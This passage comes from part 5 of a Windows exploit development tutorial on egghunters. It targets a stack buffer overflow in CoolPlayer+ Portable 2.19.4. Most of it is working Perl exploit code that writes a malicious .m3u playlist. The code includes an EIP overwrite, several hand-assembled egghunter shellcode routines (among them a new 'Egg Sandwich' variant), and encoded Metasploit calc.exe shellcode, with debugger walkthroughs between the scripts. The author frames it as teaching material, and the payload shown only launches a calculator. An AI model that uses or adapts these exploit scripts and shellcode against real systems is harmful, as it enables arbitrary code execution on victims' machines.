"\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x46\x95\x37" .
"\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xee\x62\xc3" .
"\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x36\x37\xef" .
"\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x62\x0c\xeb" .
"\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x67\xbb\xbf" .
"\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7e\xf7\x83" .
"\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2f\xbc\xc3" .
"\x9a\xca\xc0";
my $sploit = $junk.$eip.$egghunter.$egg.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
Also note I added the $egg and incorporated both it and the Egghunter into the $sploit portion of the buffer. Try the resulting .m3u file in CoolPlayer+ and you should get …
Access violation when writing to [XXXXXXXX] - use Shift+F7/F8/F9 to pass exception to program
Let’s take a closer look to see what happened. The following screenshot of the corresponding memory dump shows where this access violation occurred:

If you look closely, you’ll note that although we see the start of our shellcode (prefaced by “PWNDPWND”) the shellcode is not intact, which is what caused our exploit to crash. This corrupted version of our shellcode is the first to appear in memory and the Egghunter is not smart enough to know the difference — it’s only designed to execute the instructions after the first “PWNDPWND” it finds. An Egghunter exploit might still be possible, provided our shellcode resides intact somewhere in memory.
We can use mona to find out:

The first two entries marked as “[Stack]” both appear in the previous screenshot and both are corrupted versions of our shellcode. That leaves the third entry from the Heap. Double-click that entry to view it in memory.

Perfect, it’s intact. But how do we get our otherwise “dumb” Egghunter to skip the first two corrupted entries in memory and execute the third? We have a few choices.
Overcoming Corrupted Shellcode
If we have a scenario that calls for the use of an Egghunter but successful exploit is being hindered by the presence of multiple, corrupted copies of our shellcode we could:
- Change the offset to the shellcode
- Change the starting memory page of the Egghunter search
- Split the shellcode into smaller pieces (“Omelette” Egghunter)
- Add some additional error checking to our Egghunter (“Egg Sandwich” Egghunter)
Change the Shellcode Offset
One of the simplest methods of addressing this problem is to “push” the shellcode further into memory so the early copies are never made and (hopefully) the first copy the Egghunter reaches is intact.
Let’s try it with our CoolPlayer exploit. Add a new variable $offset and insert it into the buffer as follows:

Run the new .m3u file and…
You can see why this worked by running the mona search again:

This time the offset pushed the shellcode far enough into our buffer so that no corrupted copies were placed on the stack and only the intact copy from the heap remains.
Change the Starting Memory Page of the Egghunter
If we can predict where the corrupted copies are going to reside, we can simply tell the Egghunter to start looking after those memory addresses. This could probably be done any number of ways, but for this demo I’ll use an existing register and the ADD instruction.
From the previous mona search, we know both corrupted copies reside at 0x0012F1AC and 0x0012F31C so all we need to do is start our Egghunter after these addresses. To do so, we need to change the value of ebx before the first memory page is loaded.
Launch the exploit as-is and pause execution at the very beginning of the the Egghunter routine to examine the stack. Specifically, look at ESP:

We need to start beyond 0x0012F31C. Subtract ESP from that and you get: 0x190 or 400 decimal. Therefore we can load EDX with ESP and then add at 400+ to EDX to push the starting memory page beyond the corrupted shellcode. An updated version of the Egghunter is below. Note I had to break up the ADD EDX instruction to avoid NULLs.
my $egghunter = "\x89\xe2"; # mov ebx, esp $egghunter = $egghunter . "\x83\xc2\x7d" x 4; # add edx, 125 (x4) $egghunter = $egghunter . "\x66\x81\xCA\xFF\x0F"; # or dx,0x0fff $egghunter = $egghunter . "\x42"; # inc edx by 1 $egghunter = $egghunter . "\x52"; # push edx to t $egghunter = $egghunter . "\x6A\x43"; # push byte +0x43 $egghunter = $egghunter . "\x58"; # pop eax $egghunter = $egghunter . "\xCD\x2E"; # int 0x2e $egghunter = $egghunter . "\x3C\x05"; # cmp al,0x5 $egghunter = $egghunter . "\x5A"; # pop edx $egghunter = $egghunter . "\x74\xEF"; # jz 0x0 $egghunter = $egghunter . "\xB8\x50\x57\x4e\x44"; # mov eax,PWND $egghunter = $egghunter . "\x8B\xFA"; # mov edi,edx $egghunter = $egghunter . "\xAF"; # scasd $egghunter = $egghunter . "\x75\xEA"; # jnz 0x5 $egghunter = $egghunter . "\xAF"; # scasd $egghunter = $egghunter . "\x75\xE7";#jnz 0x5 $egghunter = $egghunter . "\xFF\xE7"; #jmp edi
Here is EDX (and our new starting memory page) after executing the new mov/add instructions:

We’ve successfully pushed past the corrupted shellcode. Continue execution and …
Since one of the key features of a useful Egghunter is to be as small as possible, these extra 14 bytes of instructions can be seen as a negative, but if you have the space, it’s a viable option. Alternatively, you may consider trying to come up with more efficient methods of loading EBX with a larger address.
The Omelette Egghunter
The idea behind the Omelette Egghunter is to break up your shellcode into multiple chunks, each prefaced with its own egg as well as an additional tag that contains two pieces of information: 1) an indicator as to whether it is the last chunk of shellcode and 2) the length of the shellcode chunk.
This approach can be useful if you know your shellcode gets corrupted when kept in large chunks but can stay intact if its divided into small enough pieces. At a high level it works like this:
Let’s say this is your shellcode:
$shellcode = \x41\x41\x41\41\x42\x42\x42\x42\x43\x43\x43\x43;
Left as-is, there is not enough space in memory to house it in its entirety, so we want to break it up into three chunks. We’ll use the same egg (PWNDPWND). We also need to append a two byte tag to this egg. The first byte is the chunk identifier — you can use any identifier but the last chunk must be different that the preceding chunks so the Egghunter knows when it has reached the end of the shellcode. You could use \x01 for the last chunk and \x02 for all preceding chunks. The second byte is the size of the shellcode chunk. In this rudimentary example, all three chunks will be 4 bytes in length so the second byte of the tag will be \x04. Note that since the size is stored as a single byte, each chunk is limited to 255 bytes in size.
So, the three chunks will look like this:
"\x50\x57\x4e\x44\x50\x57\x4e\x44\x02\x04\x41\x41\x41\x41" "\x50\x57\x4e\x44\x50\x57\x4e\x44\x02\x04\x42\x42\x42\x42" "\x50\x57\x4e\x44\x50\x57\x4e\x44\x01\x04\x43\x43\x43\x43"
The Omelette Egghunter code locates each of the chunks and writes them, in order, to the stack to reassemble and execute the shellcode. I’m not going explain the Omelette Egghunter code but I encourage you take a look at an example here: http://www.thegreycorner.com/2013/10/omlette-egghunter-shellcode.html.
It’s a very useful concept but does have some flaws. First, the shellcode chunks must be placed into memory in order, something you might not have control over. Second, the reassembled shellcode is written to ESP and you risk writing over something important, including the Egghunter itself. (I’ve experienced both of these problems). Third, to take advantage of this added functionality, you sacrifice size — the omelette example found at the above link is 53 bytes vs. 32 bytes for the NtDisplayString Egghunter. Also, similar to the NtDisplayString Egghunter, it will grab the first egg-prepended shellcode it reaches in memory without means to verify whether it is a corrupted copy.
Despite these potential shortcomings, the Omelette Egghunter might be right for certain situations so keep it in mind.
The Egg Sandwich
When I was considering various solutions for broken shellcode I thought it should be possible to have the Egghunter validate the integrity of the shellcode before executing to ensure it had found an intact version. That way, there would be no need to worry how many corrupt versions of the shellcode might reside in memory and no reason to worry about changing offsets or memory pages. Also, in exploits such as the one for CoolPlayer, since an intact copy does reside somewhere in memory, there would be no need to break the shellcode up into smaller chunks (as in the Omelette example).
Here’s my basic concept:
For the Egg Sandwich Egghunter you need two 8 byte eggs — one to prepend to the beginning of the shellcode and one to append to the end.
The prepended egg also contains a two byte tag similar to the Omelette Egghunter — the first byte identifies the egg number (\x01) and the second byte is the offset to the second egg (equal to the length of the shellcode). The second appended egg would also contain a two byte tag — the first byte is the egg number (\x02) and the second byte is the offset to the beginning of the shellcode (equal to the length of shellcode + length of the second egg).
Assuming we use our 227 byte calc.exe shellcode and our egg of PWNDPWND, the first egg in the Egg Sandwich would look as follows:
\x50\x57\x4e\x44\x50\x57\x4e\x44\x01\xe3
The second egg would look as follows.
\x50\x57\x4e\x44\x50\x57\x4e\x44\x02\xeb
Note the first egg’s size tag is \xe3 (or 227, the length of the shellcode) while the second is \xeb (shellcode + 8 = 235).
The Egghunter code locates the first egg as normal. It then reads the egg number tag to verify it has found the first egg and uses the offset tag to jump the appropriate number of bytes to the second egg. It then checks to make sure the second found egg is in fact the appended egg (by verifying its number) and then uses the offset tag to jump back to the beginning of the shellcode to execute.
Any corrupted copies of the shellcode that have had bytes added or subtracted in any way will fail the second egg check and be skipped. The only way a corrupted egg would pass this verification step would be if it maintained the exact same number of bytes as the original.
Here is the Perl exploit script for CoolPlayer+ modified with the Egg Sandwich Egghunter code:
#!/usr/bin/perl
###########################################################################################
# Exploit Title: CoolPlayer+ Portable v2.19.4 - Local Buffer Overflow Shellcode Jump Demo
# Date: 12-24-2013
# Author: Mike Czumak (T_v3rn1x) -- @SecuritySift
# Vulnerable Software: CoolPlayer+ Portable v2.19.4
# Software Link: http://portableapps.com/apps/music_video/coolplayerp_portable
# Tested On: Windows XP SP3
# Based on original POC exploit: http://www.exploit-db.com/exploits/4839/
# Details: Egg Sandwich Egghunter Demo
###########################################################################################
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x90" x 260; # nops to slide into $jmp; offset to eip overwrite at 260
my $eip = pack('V',0x7c86467b); # jmp esp [kernel32.dll]
# loop_inc_page:
my $egghunter = "\x66\x81\xca\xff\x0f"; # OR DX,0FFF ; get next page
# loop_inc_one:
$egghunter = $egghunter . "\x42"; # INC EDX ; increment EDX by 1 to get next memory address
# check_memory:
$egghunter = $egghunter . "\x52"; # PUSH EDX ; save current address to stack
$egghunter = $egghunter . "\x6a\x43"; # PUSH 43 ; push Syscall for NtDisplayString to stack
$egghunter = $egghunter . "\x58"; # POP EAX ; pop syscall parameter into EAX for syscall
$egghunter = $egghunter . "\xcd\x2e"; # INT 2E ; issue interrupt to make syscall
$egghunter = $egghunter . "\x3c\x05"; # CMP AL,5 ; compare low order byte of eax to 0x5 (indicates access violation)
$egghunter = $egghunter . "\x5a"; # POP EDX ; restore EDX from the stack
$egghunter = $egghunter . "\x74\xef"; # JE SHORT ;if zf flag = 1, access violation, jump to loop_inc_page
# check_egg
$egghunter = $egghunter . "\xb8\x50\x57\x4e\x44"; # MOV EAX,444E5750 ; valid address, move egg value (PWND) into EAX for comparison
$egghunter = $egghunter . "\x8b\xfa"; # MOV EDI,EDX ; set edi to current address pointer for use in scasd
$egghunter = $egghunter . "\xaf"; # SCASD ; compare value in EAX to dword value addressed by EDI
# ; increment EDI by 4 if DF flag is 0 or decrement if 1
$egghunter = $egghunter . "\x75\xea"; # JNZ SHORT ; egg not found, jump back to loop_inc_one
$egghunter = $egghunter . "\xaf"; # SCASD ; first half of egg found, compare next half
$egghunter = $egghunter . "\x75\xe7"; # JNZ SHORT ; only first half found, jump back to loop_inc_one
# found_egg
$egghunter = $egghunter . "\x8b\xf7"; # MOV ESI,EDI ; first egg found, move start address of shellcode to ESI for LODSB
$egghunter = $egghunter . "\x31\xc0"; # XOR EAX, EAX ; clear EAX contents
$egghunter = $egghunter . "\xac"; # LODSB ; loads egg number (1 or 2) into AL
$egghunter = $egghunter . "\x8b\xd7"; # MOV EDX,EDI ; move start of shellcode into EDX
$egghunter = $egghunter . "\x3c\x01"; # CMP AL,1 ; determine if this is the first egg or last egg
$egghunter = $egghunter . "\xac"; # LODSB ; loads size of shellcode from $egg1 into AL
$egghunter = $egghunter . "\x75\x04"; # JNZ SHORT ; cmp false, second egg found, goto second_egg
# first_egg
$egghunter = $egghunter . "\x01\xc2"; # ADD EDX, EAX ; increment EDX by size of shellcode to point to 2nd egg
$egghunter = $egghunter . "\x75\xe3"; # JNZ SHORT ; jump back to check_egg
# second_egg
$egghunter = $egghunter . "\x29\xc7"; # SUB EDI, EAX ; decrement EDX to point to start of shellcode
$egghunter = $egghunter . "\xff\xe7"; # JMP EDI ; execute shellcode
my $nops = "\x90" x 50;
my $egg1 = "\x50\x57\x4e\x44\x50\x57\x4e\x44\x01\xe3"; # egg = PWNDPWND; id = 1; offset to egg2 = 227
# Calc.exe payload [size 227]
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -t perl -c 1 -b '\x00\x0a\x0d\xff'
my $shell = "\xdb\xcf\xb8\x27\x17\x16\x1f\xd9\x74\x24\xf4\x5f\x2b\xc9" .
"\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf4\xea\x92" .
"\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc4\x17\x84" .
"\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa8\x2f\x7e" .
"\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe1\x43\xe1" .
"\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x45\x07\x27" .
"\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xdf\x6a\xcb" .
"\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x35\xa0\x1b" .
"\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x61\x32\xa2" .
"\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x46\x95\x37" .
"\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xee\x62\xc3" .
"\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x36\x37\xef" .
"\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x62\x0c\xeb" .
"\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x67\xbb\xbf" .
"\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7e\xf7\x83" .
"\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2f\xbc\xc3" .
"\x9a\xca\xc0";
my $egg2 = "\x50\x57\x4e\x44\x50\x57\x4e\x44\x02\xeb"; # egg = PWNDPWND; id = 2; offset to egg1 = 235
my $sploit = $junk.$eip.$egghunter.$nops.$egg1.$shell.$egg2; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
Give it a try and you should see…
I’ve also included the C version here in case you want to try it on its own:
I wouldn’t be surprised if I wasn’t the first to think of this “Egg Sandwich” approach, though I couldn’t find any other references. It does have some disadvantages:
- At 50 bytes, it’s 18 bytes larger than the NtDisplayString Egghunter.
- In its current state it accommodates a single byte for the offset size tag, meaning the shellcode is limited to 255 bytes or smaller. That could be adjusted, though it will likely increase the size of the Egghunter code.
Anyway, at the very least it may get you thinking of other ways to implement Egghunters or maybe even improve upon this one.
Conclusion
Hopefully, this installment of the Windows Exploit Development Series provided a thorough introduction to the Egghunter technique and how it can help execute your shellcode even when you’re faced with a limited amount of reachable buffer space. Stay tuned for Part 6, where I’ll cover Structured Exception Handler (SEH) based exploits, a more reliable alternative to the standard EIP overwrite.
Related Posts:
- Windows Exploit Development – Part 1: The Basics
- Windows Exploit Development – Part 2: Intro to Stack Based Overflows
- Windows Exploit Development – Part 3: Changing Offset and Rebased Modules
- Windows Exploit Development – Part 4: Locating Shellcode with Jumps
- Windows Exploit Development – Part 5: Locating Shellcode with Egghunting
- Windows Exploit Development – Part 6: SEH Exploits
- Windows Exploit Development – Part 7: Unicode Buffer Overflows